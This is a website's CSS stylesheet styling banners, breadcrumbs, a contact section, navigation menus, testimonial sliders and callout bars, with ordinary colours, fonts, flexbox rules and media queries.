@media print, screen and (min-width: 64em) { .full-width-banner { -webkit-box-shadow: 0 0.1875rem 1.25rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 1.25rem rgba(0, 0, 0, 0.16); padding: 9.6875rem 0; text-align: center; }
  .full-width-banner .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .full-width-banner .content-wrapper { position: relative; z-index: 5; padding: 1.25rem 0; }
  .full-width-banner .content-wrapper > * { z-index: 5; position: relative; }
  .full-width-banner .content-wrapper a.button { margin-bottom: 0; }
  .full-width-banner__heading { padding: 0 0.625rem 1.25rem; font-size: 2.8125rem; }
  .full-width-banner__message { padding: 0.625rem 0 1.25rem; font-size: 1.125rem; }
  .full-width-banner__button { padding: 0 0 8.125rem 0; } }

@media screen and (min-width: 78.75em) { .full-width-banner { padding: 12.8125rem 0; background-position: center 30%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; z-index: -1; position: relative; }

.sub-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.25; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.sub-banner > .row { position: relative; z-index: 1; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.875rem; font-weight: bold; }

#sub-banner-container .sub-banner__heading h1, #sub-banner-container .sub-banner__heading .h1, #sub-banner-container .sub-banner__heading .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container .sub-banner__heading #sub-banner-container > *, #sub-banner-container .sub-banner__heading .sub-banner__heading { color: inherit; font-size: inherit; margin: 0; font-weight: inherit; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.9375rem 3.75rem 0.9375rem; padding-bottom: 0; color: inherit; font-size: 1.125rem; font-weight: 500; line-height: 1.4; font-family: utile-display, sans-serif; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: inherit; font-size: 2.8125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.75rem; color: inherit; font-size: 1.25rem; max-width: 46.4375rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  #sub-banner-container .sub-banner__heading { margin: 5rem 0.9375rem 1.25rem 0.9375rem; font-size: 2.8125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 7.5rem; font-size: 1.25rem; } }

.enhanced-banner { position: relative; text-align: center; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; color: #fff; position: relative; }

.enhanced-banner::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.enhanced-banner > .row { position: relative; z-index: 1; }

.enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: utile-display, sans-serif; font-size: 1.5625rem; line-height: 1.1; font-weight: bold; }

.enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1.125rem; font-weight: normal; }

.enhanced-banner__buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-banner__button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner { background-image: none; }
  .enhanced-banner__heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 2.1875rem; }
  .enhanced-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.125rem; }
  .enhanced-banner__buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-banner__heading { margin: 8.125rem 0 1.25rem 0; font-size: 2.8125rem; }
  .enhanced-banner__message { margin: 0 0 6.25rem 0; font-size: 1.125rem; }
  .enhanced-banner__buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-banner__buttons-wrapper .enhanced-banner__button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

.breadcrumbs { background: #fff; padding: 0.625rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.625rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.testimonials { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .testimonials h1 + p, .testimonials .h1 + p, .testimonials .sub-banner #sub-banner-container > * + p, .sub-banner .testimonials #sub-banner-container > * + p, .testimonials #sub-banner-container .sub-banner__heading + p, #sub-banner-container .testimonials .sub-banner__heading + p { font-size: 1.5625rem; } }

.contact form .form_required_div, .contact form .fm-submit-container { text-align: left; }

@media print, screen and (max-width: 63.99875em) { .contact form { margin-bottom: 2.5rem; } }

.contact img.noframe, .contact img.noframe__rounded, .contact img.picframe, .contact img.innerframe { margin-left: 0; }

.contact .hours p { font-size: 1rem; margin-bottom: 0.9375rem; color: #291D3E; }

.contact .phone a { font-family: sofia-pro-condensed, sans-serif; color: #AA3A4C; font-weight: bold; font-size: 1.5rem; }

.contact .email a { font-family: sofia-pro-condensed, sans-serif; font-weight: 600; font-size: 1.125rem; }

.contact hr { margin: 1.25rem 0; border-bottom: 0.03125rem solid #B4B4B4; }

.contact .locations h3 { font-family: sofia-pro-condensed, sans-serif; color: #AA3A4C; margin-bottom: 1.25rem; font-size: 1.375rem; font-weight: bold; text-transform: uppercase; }

.contact .locations p a { position: relative; color: #AA3A4C; font-size: 1rem; padding-left: 1.125rem; }

.contact .locations p a::before { content: ''; width: 0.92688rem; height: 1.17312rem; position: absolute; top: 0.3125rem; left: 0; background-size: contain; background-position: center; background-repeat: no-repeat; }

.contact .locations p a.address { display: block; }

.contact .locations p a.address::before { width: 0.92688rem; height: 1.17312rem; background-image: url("/images/map-marker-alt-solid.svg"); }

.contact .locations p a.phone { color: #AA3A4C; font-size: 1rem; }

.contact .locations p a.phone::before { width: 1rem; height: 0.99562rem; background-image: url("/images/phone-solid.svg"); }

.contact .locations p a:hover, .contact .locations p a:focus { text-decoration: underline; }

.contact .button-group.social img { padding-right: 0.5rem; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.contact .button-group.social img:hover, .contact .button-group.social img:focus { -webkit-transform: scale(1.2); transform: scale(1.2); }

.contact .flex-video.widescreen { margin-bottom: 0; padding-bottom: 15.625rem; }

@media print, screen and (min-width: 40em) { .contact .flex-video.widescreen { padding-bottom: 28.125rem; } }

.services-parent .extra-content, .meet-the-team .extra-content { border-top: none; border-bottom: none; }

.sticky-column-container { padding: 0 0; }

.sticky-column-container .sticky-component { padding: 1.875rem 0; }

.sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.625rem; font-weight: bold; color: #8E88C2; }

.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.875rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.875rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 2.1875rem; }
  .sticky-column-container .sticky-anchor { padding-left: 4.375rem; padding-top: 11.25rem; padding-bottom: 11.25rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 4.375rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.625rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.9375rem; color: #291D3E; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.25rem 0 0.625rem; margin: 0; }

.services-aside_link { color: #8E88C2; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.25rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.9375rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.625rem; -webkit-box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.5625rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 30.625rem; margin: 0 auto 2.8125rem; padding: 1.875rem 2.5rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.625rem; }

.content .services-aside_aside-link { color: #8E88C2; font-size: 1.25rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #291D3E; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 2.1875rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 3.125rem; }

.callout-bar-main_callout { position: relative; padding: 2.5rem 1.25rem 0; margin: 0 auto; max-width: 18.75rem; border-radius: 2.0625rem; -webkit-box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.9375rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #291D3E; }

.callout-bar-main_heading { color: #8E88C2; font-size: clamp(1.5rem, 3vw, 1.875rem); font-weight: bold; margin: 0.9375rem 0; }

.callout-bar-main_message { margin: 0 0 1.25rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.875rem); transform: translateY(1.875rem); margin-top: -25%; margin-bottom: 1.875rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.25rem; }

.content-main .content-text a.read-more { color: #AA3A4C; font-weight: 600; display: block; margin: 0 0 1.25rem; }

.content-main .content-text .blog_header a { color: #AA3A4C; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: bold; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.8125rem; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.75rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.875rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.5rem; } }

.masonry-reviews { padding: 2.5rem 0; text-align: center; position: relative; z-index: 10; background-color: #F4F4F4; }

.masonry-reviews .testimonial_grid blockquote { border: none; border-radius: 0; -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 rgba(0, 0, 0, 0.1); padding: 1.25rem; background-color: #fff; border: 0.125rem solid #EAE7E7; }

.masonry-reviews .testimonial_grid blockquote .svg-wrapper path { fill: #CCB9D4; }

.masonry-reviews .testimonial_grid blockquote q { font-size: 1rem; color: #291D3E; font-weight: normal; font-style: normal; }

.masonry-reviews .testimonial_grid blockquote cite { font-family: sofia-pro-condensed, sans-serif; text-transform: uppercase; font-size: 1.375rem; color: #AA3A4C; font-weight: bold; }

@media print, screen and (min-width: 64em) { .masonry-reviews .testimonial_grid blockquote { padding: 2.5rem; }
  .masonry-reviews .testimonial_grid blockquote cite { margin: 0.625rem auto; } }

@media print, screen and (min-width: 64em) { .masonry-reviews { padding: 5rem 0; } }

.content.map-svg { padding: 2.8125rem 20px; background-color: #fff; }

.content.map-svg p { font-size: 1.125rem; color: #5B3568; }

.content.map-svg svg { position: relative; max-width: 100%; max-height: 100%; width: auto; height: auto; margin: 0 auto; }

.content.map-svg svg .svg-link path.change-fill { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.content.map-svg svg .svg-link:hover path.change-fill, .content.map-svg svg .svg-link:focus path.change-fill { fill: #AA3A4C !important; }

.content.map-svg svg #Path_229, .content.map-svg svg #Path_232 { fill: #8E88C2; }

.content.map-svg svg #Path_230 { fill: #CCB9D4; }

.content.map-svg svg #Path_231, .content.map-svg svg #Path_259 { fill: #5B3568; }

.content.map-svg svg #Path_233, .content.map-svg svg #Path_283 { fill: #291D3E; }

.content.map-svg svg #Path_265 { fill: #C061CE; }

.content.map-svg svg #Path_266 { fill: #310847; }

.content.map-svg svg #Path_272 { fill: #6B3ECE; }

.content.map-svg svg #Path_284 { fill: #990BA8; }

@media print, screen and (min-width: 40em) { .content.map-svg { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .content.map-svg { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #AA3A4C; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #8E88C2; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #8E88C2; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #8E88C2; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #aeaad3; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  ul.menu-main { z-index: 100; position: relative; }
  .has-submenu { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .has-submenu > a { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0; padding-left: 60px !important; }
  .has-submenu > a:hover + .submenu-toggle, .has-submenu > a:focus + .submenu-toggle { color: #291D3E; }
  .has-submenu > .submenu-toggle { -webkit-box-flex: 0; -ms-flex: 0 0 32px; flex: 0 0 32px; position: unset; }
  .has-submenu > .menu { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }
  .menu { background: #8E88C2; }
  .menu-main { padding: 1.875rem 0; }
  .menu-main .menu { padding: 0.625rem 0 0.625rem; }
  ul.menu-main > li > a { background: #8E88C2; color: #fff; font-weight: bold; font-style: normal; font-size: 1.25rem; }
  .menu > li > a { font-size: 1.125rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.375rem 1.125rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #291D3E; background: #8E88C2; } }

@media print, screen and (min-width: 64em) { ul.menu-main { background: #fff; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: -webkit-fit-content; max-width: -moz-fit-content; max-width: fit-content; }
  .top-bar a img.page-header_logo { padding: 0 3.125rem; }
  .menu-main_nav-link { font-weight: 500; background: #fff !important; color: #12353C; font-family: utile-display, sans-serif; font-size: 1.125rem; padding-left: 0 !important; padding-right: 0 !important; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.15625rem; background-color: #AA3A4C; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); left: 0; -webkit-transform: translateX(0); transform: translateX(0); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link { font-weight: 600; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #12353C; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.875rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #12353C; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #291D3E; color: #fff; }
  .menu-main_submenu-item.active > a { background: #291D3E; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #120d1b; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #12353C; }
  .menu > li > .submenu { margin-top: 0.625rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.625rem; border: 0; -webkit-box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.4375rem 0.9375rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.625rem 0.625rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.625rem 0.625rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #12353C; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #291D3E; color: #fff; } }

@media screen and (min-width: 78.75em) { .top-bar a img.page-header_logo { padding: 0 8.75rem; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: bold; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 1rem; font-weight: normal; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #AA3A4C; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #AA3A4C; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 2.1875rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.25rem 0 0; background-color: #7e77b9; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.25rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1.125rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.625rem; color: #fff; font-size: 1.25rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.25rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.25rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.25rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.5rem 0 1.25rem; }
  .section-testimonial .heading { margin: 0 0 2.5rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.5rem 0 1.25rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 26.25rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.8125rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; color: inherit; font-size: 2rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.9375rem 2.5rem; border: none; line-height: 1.4; color: inherit; font-size: 1.25rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.8125rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.875rem; color: inherit; font-size: 1.125rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.8125rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.5rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 5rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.25rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Testimonials =======================================*/
.section-testimonial-2col-video { position: relative; padding: 2.8125rem 0; background-color: #7e77b9; text-align: center; background-image: url("/images/testi-video-bg.jpg"); background-size: cover; background-position: center; }

.section-testimonial-2col-video h2, .section-testimonial-2col-video .callout-counter .message, .callout-counter .section-testimonial-2col-video .message { color: #fff; }

.section-testimonial-2col-video blockquote { margin: 0 auto 1.25rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial-2col-video blockquote q { font-size: 1.25rem; font-style: normal; }

.section-testimonial-2col-video blockquote cite { text-transform: uppercase; font-size: 1.375rem; font-family: sofia-pro-condensed, sans-serif; color: #CCB9D4; }

.section-testimonial-2col-video .flex-video.widescreen { border-radius: 0.3125rem; overflow: hidden; }

@media print, screen and (min-width: 40em) { .section-testimonial-2col-video { padding: 2.8125rem 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial-2col-video { padding: 5rem 0; }
  .section-testimonial-2col-video h2, .section-testimonial-2col-video .callout-counter .message, .callout-counter .section-testimonial-2col-video .message { max-width: 25.625rem; margin: 0 auto 1.25rem; }
  .section-testimonial-2col-video .flex-video.widescreen { padding-bottom: 21.5625rem; }
  .section-testimonial-2col-video blockquote { max-width: 30.5625rem; margin: 0 auto 1.25rem; position: relative; }
  .section-testimonial-2col-video blockquote::before { content: ''; top: 0; left: -4.0625rem; position: absolute; width: 3.93875rem; height: 3.44625rem; background-image: url("/images/quote-left-solid.svg"); background-size: contain; background-repeat: no-repeat; background-position: center; }
  .section-testimonial-2col-video a.button { margin-bottom: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.875rem 0; font-size: 1.6875rem; color: #fff; background-color: #291D3E; }

.callout-bar .callout-bar_message { padding: 0 0.625rem 1.25rem; font-family: utile-display, sans-serif; font-weight: bold; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.875rem 0; text-align: left; }
  .callout-bar .columns:not(.large-expand) { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }
  .callout-bar .callout-bar_message { padding: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.875rem 0; background-color: #AA3A4C; }

.callout-bar-subscribe .columns { margin-bottom: 0.625rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.9375rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.25rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.875rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.25rem 0.625rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.25rem 0.625rem 0; } }

